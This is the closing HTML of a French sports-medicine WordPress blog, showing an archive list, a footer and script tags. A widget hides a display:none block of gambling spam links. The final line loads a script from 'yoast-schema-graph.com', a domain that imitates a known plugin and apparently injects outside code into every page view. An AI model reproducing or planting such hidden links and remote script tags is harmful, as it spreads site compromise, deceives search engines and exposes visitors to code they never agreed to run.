	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>